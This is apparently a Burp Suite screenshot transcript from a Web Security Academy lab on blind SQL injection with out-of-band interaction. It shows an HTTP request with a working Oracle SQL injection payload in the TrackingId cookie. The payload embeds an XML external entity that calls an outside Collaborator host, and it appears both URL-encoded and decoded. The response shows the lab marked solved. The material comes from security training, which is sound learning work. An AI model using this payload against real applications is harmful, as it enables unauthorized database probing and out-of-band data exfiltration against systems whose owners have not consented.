 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a08008703016474813d70fe007500f0.web-security-academy.net
3 Cookie: TrackingId=
'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOC
TYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//xlmj5cg2qkopgynpdliohm4mzd54tzho.oastif
y.com/">+%25remote%3b]>'),'/l')+FROM+dual--; session=NILesa5hmnrpREFRNSX1mj5JwATot8UP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a08008703016474813d70fe007500f0.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14415
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band interaction
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band interaction
</h2>
Inspector
Selection 219 (0xdb)
Selected text
'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml
+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOC
TYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http
%3a//xlmj5cg2qkopgynpdliohm4mzd54tzho.oastif
y.com/">+%25remote%3b]>'),'/l')+FROM+dual--
Decoded from: URL encoding
' UNION SELECT EXTRACTVALUE(xmltype('<?xml v
ersion="1.0" encoding="UTF-8"?><!DOCTYPE roo
t [ <!ENTITY % remote SYSTEM "http://xlmj5cg
2qkopgynpdliohm4mzd54tzho.oastify.com/"> %re
mote;]>'),'/l') FROM dual--
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Inspector
Notes
Explanations
Custom